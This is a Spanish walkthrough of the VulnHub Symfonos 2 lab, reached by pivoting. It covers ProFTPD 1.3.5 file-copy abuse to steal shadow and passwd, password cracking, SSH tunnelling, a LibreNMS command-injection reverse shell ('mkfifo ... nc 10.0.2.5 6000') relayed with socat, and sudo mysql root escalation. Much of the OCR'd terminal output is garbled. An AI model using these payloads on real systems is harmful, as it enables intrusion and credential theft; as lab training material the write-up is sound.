Workgroup                                                                             | Mas                                                             | ster                                                                                                    |
| <pre>smb: \&gt; cd backups<br/>smb: \&gt; cd backups<br/>smb: \&gt; cd backups<br/>smb: \&gt; cd backups<br/>smb: \&gt; cd backups<br/>smb: \&gt; kali@kali/Desktop/vulnhub/lab1_pivoting<br/>proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br/>[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br/>[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br/>[proxychains] DLL init: proxychains-ng 4.16<br/>Password for [WORKGROUP\kali]:<br/>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK<br/>Try "help" to get a list of possible commands.<br/>smb: \&gt; ls<br/></pre>                                                                                                    |                                                                           |                                                                                       |                                                                 |                                                                                                    |
| <pre>kali@kali //Desktop/vulnhub/lab1_pivoting proxychains smbclient \\\\10.0.2.4\\anonymous [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.16 Password for [WORKGROUP\kali]: [proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK Try "help" to get a list of possible commands. smb: \&gt; ls</pre>                                                                                                    | kaliak                                                                    | ali                                                                                   | o/vulnhuh/l                                                     | lab1 nivoting                                                                                                    |
| <pre>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK Try "help" to get a list of possible commands. smb: \&gt; ls D 0 Thu Jul 18 10:30:09 2019 D 0 Thu Jul 18 10:29:08 2019 backups D 0 Thu Jul 18 10:25:17 2019 smb: \backups\&gt; ls D 0 Thu Jul 18 10:25:17 2019 D 0 Thu Jul 18 10:25:17 2019 D 0 Thu Jul 18 10:25:16 2019 I 0 0 Thu Jul 18 10:25:16 2019 19728000 blocks of size 1024. 16312600 blocks available smb: \backups\&gt; get log.txt getting file \backups\&gt; </pre>                                                                                                    | kali@kali<br>[proxychains<br>[proxychains<br>[proxychains<br>Password for | <pre>&gt;/Desktop/vu s] config file s] preloading s] DLL init: p r [WORKGROUP\k</pre> | found: /ef<br>found: /ef<br>/usr/lib/x&<br>roxychains-<br>ali]: | <pre>_plvoting proxychains smbclient \\\\10.0.2.4\\anonymous tc/proxychains.conf k86_64-linux-gnu/libproxychains.so.4 prog 4.16</pre> |
| If y help to get a list of possible commands.         smb: \> ls         .       D       0       Thu Jul 18       10:30:09       2019         .       D       0       Thu Jul 18       10:29:08       2019         backups       D       0       Thu Jul 18       10:25:17       2019         smb: \> cd backups       D       0       Thu Jul 18       10:25:17       2019         smb: \> backups \> ls       .       D       0       Thu Jul 18       10:25:17       2019          D       0       Thu Jul 18       10:25:16       2019          D       0       Thu Jul 18       10:25:16       2019         log.txt       N       11394       Thu Jul 18       10:25:16       2019         19728000 blocks of size 1024.       16312600 blocks available       smb: \backups\> get log.txt       getting file \backups\csc) (average 505.8 KiloBytes/sec)         smb: \backups\>                                                                                                    | [proxychain:                                                              | s] Strict chai                                                                        | n 127                                                           | 7.0.0.1:1080 10.0.2.4:445 OK                                                                                                    |
| D       0       Thu Jul 18       10:30:09       2019         D       0       Thu Jul 18       10:29:08       2019         backups       D       0       Thu Jul 18       10:29:08       2019         smb: \> cd backups       D       0       Thu Jul 18       10:25:17       2019         smb: \> cd backups \> ls                                                                                                    | smb: \> ls                                                                | to get a tist                                                                         | or hossing                                                      | le commanus.                                                                                                    |
| D 0 Thu Jul 18 10:29:08 2019<br>backups D 0 Thu Jul 18 10:25:17 2019<br>smb: \> cd backups<br>smb: \> cd backups<br>smb: \backups > ls<br>D 0 Thu Jul 18 10:25:17 2019<br>D 0 Thu Jul 18 10:25:17 2019<br>D 0 Thu Jul 18 10:25:16 2019<br>19728000 blocks of size 1024. 16312600 blocks available<br>smb: \backups > get log.txt<br>getting file \backups \og.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br>smb: \backups >                                                                                                    |                                                                           |                                                                                       |                                                                 | D 0 Thu Jul 18 10:30:09 2019                                                                                                    |
| backups       b       0       Fnu Jul 18 10:25:17 2019         smb: \> cd backups       smb: \backups\> ls       .       .         .       D       0       Thu Jul 18 10:25:17 2019         .       D       0       Thu Jul 18 10:25:17 2019         .       D       0       Thu Jul 18 10:25:16 2019         log.txt       N       11394       Thu Jul 18 10:25:16 2019         19728000 blocks of size 1024.       16312600 blocks available         smb: \backups\> get log.txt       getling file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)         smb: \backups\>                                                                                                    | ••                                                                        |                                                                                       |                                                                 | D 0 Thu Jul 18 10:29:08 2019                                                                                                    |
| <pre>smb: \&gt; cd backups<br/>smb: \backups \&gt; ls<br/>. D 0 Thu Jul 18 10:25:17 2019<br/>. D 0 Thu Jul 18 10:30:09 2019<br/>log.txt N 11394 Thu Jul 18 10:25:16 2019<br/>19728000 blocks of size 1024. 16312600 blocks available<br/>smb: \backups\&gt; get log.txt<br/>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br/>smb: \backups\&gt;</pre>                                                                                                    | раскирѕ                                                                   |                                                                                       |                                                                 | D 0 INU JUL 18 10:25:17 2019                                                                                                    |
| <pre>smb: \&gt; cd backups<br/>smb: \backups\&gt; ls<br/>. D 0 Thu Jul 18 10:25:17 2019<br/> D 0 Thu Jul 18 10:30:09 2019<br/>log.txt N 11394 Thu Jul 18 10:25:16 2019<br/>19728000 blocks of size 1024. 16312600 blocks available<br/>smb: \backups\&gt; get log.txt<br/>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br/>smb: \backups\&gt;</pre>                                                                                                    |                                                                           |                                                                                       |                                                                 |                                                                                                    |
| Smb: \backups \> ls<br>. D 0 Thu Jul 18 10:25:17 2019<br>. D 0 Thu Jul 18 10:30:09 2019<br>log.txt N 11394 Thu Jul 18 10:25:16 2019<br>19728000 blocks of size 1024. 16312600 blocks available<br>smb: \backups \> get log.txt<br>getting file \backups \log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br>smb: \backups \>                                                                                                    | smb. \> cd b:                                                             | ackups                                                                                |                                                                 |                                                                                                    |
| <ul> <li>D 0 Thu Jul 18 10:25:17 2019</li> <li>D 0 Thu Jul 18 10:25:16 2019</li> <li>log.txt N 11394 Thu Jul 18 10:25:16 2019</li> <li>19728000 blocks of size 1024. 16312600 blocks available</li> <li>smb: \backups\&gt; get log.txt</li> <li>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)</li> </ul>                                                                                                    | smb: \backups                                                             | s\> ls                                                                                |                                                                 |                                                                                                    |
| log.txt N 11394 Thu Jul 18 10:25:16 2019<br>19728000 blocks of size 1024. 16312600 blocks available<br>smb: \backups\> get log.txt<br>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br>smb: \backups\>                                                                                                    | •                                                                         |                                                                                       | D                                                               | 0 Thu Jul 18 10:25:17 2019                                                                                                    |
| 19728000 blocks of size 1024. 16312600 blocks available<br>smb: \backups\> get log.txt<br>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br>smb: \backups\>                                                                                                    | log.txt                                                                   |                                                                                       | N                                                               | 11394 Thu Jul 18 10:25:16 2019                                                                                                    |
| smb: \backups\> get log.txt<br>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)<br>smb: \backups\>                                                                                                    |                                                                           | 19728000 blo                                                                          | ks of size 1                                                    | 1024. 16312600 blocks available                                                                                                    |
|                                                                                                    | smb: \backups<br>getting file<br>smb: \backups                            | <pre>&gt;&gt; get log.txt</pre>                                                       | of size 113                                                     | (394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)                                                                   |

Existe una cuenta anónima disponible que contiene una carpeta backups que contiene un archivo log.txt. Lo descargamos en nuestra máquina atacante para ver su contenido.

La parte más importante del archivo log.txt es la primera línea. Nos dice que root realizó una copia de seguridad del archivo shadow en algún lugar aleatorio /var/backups.





Otra cosa para aprender de log.txt son los usuarios disponibles en el servidor.

| # Set the | user | and | group | under | which | the | server | will | run. |
|-----------|------|-----|-------|-------|-------|-----|--------|------|------|
| User      |      |     |       |       | aeolu | IS  |        |      |      |
| Group     |      |     |       |       | aeolı | IS  |        |      |      |

### 6.4. FTP

En la enumeración inicial de la máquina Symfonos 2, vimos que se está ejecutando en el puerto 21 (FTP) la versión ProFTPD 1.3.5. Esta versión de FTP tiene un CVE (CVE-2015-3306). Esta vulnerabilidad permite a los atacantes leer y escribir en archivos arbitrarios a través de los comandos site cpfr y site cpto.

Entonces podemos copiar el contenido del archivo shadow y passwd.

| Islichali - /perture / whether / all minuting - menushring (the 40.0.0.4.01)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| katiokati > ~/Desktop/vutinub/tabi_pivoting > proxycnains +tp 10.0.2.4 21                                                                                                    |
| [proxychains] config file found: /etc/proxychains.conf                                                                                                    |
| [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4                                                                                                    |
| [proxychains] DLL init: proxychains-ng 4.16                                                                                                    |
| [proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:21 OK                                                                                                    |
| Connected to 10.0.2.4.                                                                                                    |
| 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.0.2.4]                                                                                                    |
| Name (10.0.2.4:kali): aeolus                                                                                                    |
| 331 Password required for aeolus                                                                                                    |
| Password:                                                                                                    |
| 230 User aeolus logged in                                                                                                    |
| Remote system type is UNIX.                                                                                                    |
| Using binary mode to transfer files.                                                                                                    |
| ftn> site cnfr /var/hackuns/shadow hak                                                                                                    |
| 350 File or directory exists ready for destination name                                                                                                    |
| fine cite of difference and the second standard and the second standard standard stand |
| 250 Comy successful                                                                                                    |
| Zow copy successful                                                                                                    |
| ftp> site cpfr /etc/passwo                                                                                                    |
| 350 File or directory exists, ready for destination name                                                                                                    |
| ftp> site cpto /home/aeolus/share/passwd                                                                                                    |
| 250 Copy successful                                                                                                    |
| ftp>                                                                                                    |

Descargamos ambos archivos vía SMB.





| kali@kali > ~/Desktop/vulnhub/lab1_pivoting > cat passwd                                      |
|-----------------------------------------------------------------------------------------------|
| root:x:0:0:root:/root:/bin/bash                                                               |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                               |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                                          |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                                          |
| sync:x:4:65534:sync:/bin:/bin/sync                                                            |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                               |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                               |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                                  |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                                   |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                             |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                           |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                                    |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                          |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                                          |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin                                 |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                              |
| <pre>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin</pre>  |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                                    |
| <pre>systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false</pre> |
| systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/fals          |
| systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false                 |
| systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false                      |
| _apt:x:104:65534::/nonexistent:/bin/false                                                     |
| Debian-exim:x:105:109::/var/spool/exim4:/bin/false                                            |
| messagebus:x:106:110::/var/run/dbus:/bin/false                                                |
| sshd:x:107:65534::/run/sshd:/usr/sbin/nologin                                                 |
| aeolus:x:1000:1000:,,,:/home/aeolus:/bin/bash                                                 |
| <pre>cronus:x:1001:1001:,,,:/home/cronus:/bin/bash</pre>                                      |
| <pre>mysql:x:110:114:MySQL Server,,,:/nonexistent:/bin/false</pre>                            |
| Debian-snmp:x:111:115::/var/lib/snmp:/bin/false                                               |
| librenms:x:999:999::/ont/librenms:                                                            |



#### 6.5. SSH

Una vez obtenidos los archivos de credenciales, los unificamos con el comando unshadow.

kali@kali > ~/Desktop/vulnhub/lab1\_pivoting > unshadow passwd shadow.back > credenciales

A continuación, vamos a descifrar las credenciales utilizando John.







Obtenemos las credenciales aeolus:sergioteamo.

Recordamos que en la enumeración inicial de Symfonos 2 estaba el servicio SSH

disponible. Vamos a probar las credenciales para el servicio SSH.



Obtenemos conexión a la máquina Symfonos 2.

# 7- Explotación DE Symfonos 2

Una vez obtenemos conexión a Symfonos 2, vamos a comenzar comprobando si podemos

ejecutar comandos usando sudo.



El siguiente paso será comprobar las conexiones internas de Symfonos 2.







Anotamos un servicio que se ejecuta de manera local en el puerto 127.0.0.1:8080

Vamos a redirigir este puerto interno de la máquina Symfonos 2 a nuestra máquina de ataque. Esto lo vamos a hacer aplicando la técnica de local port forwarding a través del servicio SSH. El procedimiento es el siguiente:

### proxychains ssh -L 8080:127.0.0.1:8080 aeolus@10.0.2.4

De esta manera, comunicamos nuestro puerto 8080 interno con el puerto 8080 interno de la máquina Symfonos 2. El siguiente paso es ver que se está ejecutando en ese puerto en nuestro navegador Web.

| # LiberNMC                                     | V I                      |                                                                                               |
|------------------------------------------------|--------------------------|-----------------------------------------------------------------------------------------------|
| Ng: LIDREINMS                                  | ^ +                      |                                                                                               |
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔿 🗅 localhost:8080/login |                                                                                               |
|                                                |                          |                                                                                               |
|                                                |                          |                                                                                               |
|                                                |                          |                                                                                               |
|                                                |                          | 000 ihreNIN/S                                                                                 |
|                                                |                          |                                                                                               |
|                                                |                          |                                                                                               |
|                                                |                          | Username                                                                                      |
|                                                |                          | Password                                                                                      |
|                                                |                          |                                                                                               |
|                                                |                          | Remember Me                                                                                   |
|                                                |                          | +D Login                                                                                      |
|                                                |                          |                                                                                               |
|                                                |                          | Unauthorised access or use shall render the user liable to criminal and/or civil prosecution. |

Vamos a comprobar si se reutilizan las credenciales y existe el usuario aeolus.





Se reutilizan las credenciales para el usuario aeolus.

¿Qué es LibreNMS?

LibreNMS es un sistema de administración de red (NMS) de código abierto que utiliza el protocolo SNMP para monitorear dispositivos de red como enrutadores, conmutadores y servidores. Se basa en el lenguaje de programación PHP y utiliza una base de datos MySQL para almacenar datos. LibreNMS proporciona una interfaz basada en la web para monitorear y administrar dispositivos de red, así como funciones de alerta y generación de informes. Se puede usar para monitorear redes pequeñas y grandes, y es compatible con una amplia gama de dispositivos de varios proveedores.

Vamos a buscar exploits disponibles para LibreNMS.

| kali@kali <u>~/Desktop/vulnhub/lab1_pivoting</u> searchsploit librenms                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    |
| LibreNMS - addhost Command Injection (Metasploit)<br>LibreNMS - Collectd Command Injection (Metasploit)<br>LibreNMS 1.46 - 'addhost' Remote Code Execution<br>LibreNMS 1.46 - 'search' SQL Injection<br>LibreNMS 1.46 - MAC Accounting Graph Authenticated SQL Injection |

Vamos a ver como ejecutamos y si la versión vulnerable coincide con la versión que está ejecutando Symfonos 2. Descargamos el exploit y vemos su contenido.





Este es el payload que ejecuta el exploit. Vamos a buscar ahora donde es ejecutado.

create\_new\_device(url): raw\_request = {
 "hostname": hostname, "snmp": "on", "sysName": "" "hardware": "os": "", "snmpver": "v2c", "os\_id": "", 'port": "" "transport": "udp", "port\_assoc\_mode": "ifIndex", community": payload, "authlevel": "noAuthNoPriv", "authname": "", "authpass": "" "cryptopass": "". "authalgo": "MD5", 'cryptoalgo": "AES", "force\_add": "on", "Submit":

Este exploit crea un dispositivo nuevo, nos indica que valores se deben incluir e indica que el payload anterior es inyectado en community.

27

Finalmente, vemos como ejecutar el exploit.

request\_exploit(url): params = { "id": "capture" type": "snmpwalk", "hostname": hostname

Pues vamos a ello, de forma manual. Primero, vamos a explicar cómo vamos a ejecutar. La IP que vamos a la que vamos a dirigir el exploit es la IP 10.0.2.5 de Symfonos 1 en el puerto 5000 (Recordamos que Symfonos 1 y Symfonos 2 tienen comunicación en la red 10.0.2.0/24). Al mismo tiempo, queremos que la reverse Shell sea visible desde nuestra máquina de ataque, deberemos redigir todos los paquetes que lleguen al puerto 5000 de Symfonos a nuestra máquina de ataque. Esto lo hacemos con Socat.





Vamos a crear el dispositivo nuevo en LibreNMS.

| Hostname                | einackeretico                                                                      |
|-------------------------|------------------------------------------------------------------------------------|
| SNMP                    | ON                                                                                 |
| SNMP Version            | v2c v port udp v                                                                   |
| Port Association Mode   | ifIndex V                                                                          |
| SNMPv1/2c Configuration |                                                                                    |
|                         |                                                                                    |
| Community               | `\$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f)/bin/sh -i 2>&1 nc 10.0.2.5 6000 >/tmp/f) # |
|                         | Force add - No ICMP or SNMP checks performed                                       |
|                         | Add Davies                                                                         |
|                         | Add Device                                                                         |

Nos vamos ahora a la terminal de Symfonos 1 y configuramos Socat.

### socat tcp-listen:6000,fork tcp:192.168.1.94:6000

De esta manera indicamos que todo el tráfico que reciba Symfonos 1 en el puerto 6000 sea redirigido al puerto 6000 de nuestra máquina de ataque. En nuestra máquina de ataque deberemos colocar netcat a la escucha en el puerto 6000.

Posteriormnte, volvemos a LibreNMS para realizar el proceso de ejecución. Clicamos sobre el icono y seleccionamos Capture. Posteriormente, en la página abierta seleccionamos:



Posteriormente, clicamos sobre Run y ya deberíamos tener conexión remota desde nuestra máquina de ataque hacía Symfonos 2.





Ya tenemos acceso desde nuestra máquina de ataque a Symfonos 2 con otro usuario, cronus.

### 8- Elevación de privilegios en Symfonos 2

Vamos a verificar si el nuevo usuario tiene perfil de usuario puede ejecutar comandos como sudo.

| \$ sudo -l                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Matching Defaults entries for cronus on symfonos2:                                                                |
| <pre>env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin</pre> |
| User cronus may run the following commands on symfonos2:<br>(root) NOPASSWD: /usr/bin/mysql                       |
|                                                                                                    |

El usuario Cronus tiene acceso a mysql a través de sudo. Consultamos <u>GTOBins</u> para ver como elevar privilegios aprovechar esto.

### Sudo

```
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
```

sudo mysql -e '\! /bin/sh'

Entonces vamos a utilizar esto para elevar privilegios.



Ya tenemos privilegios máximos en Symfonos 2.



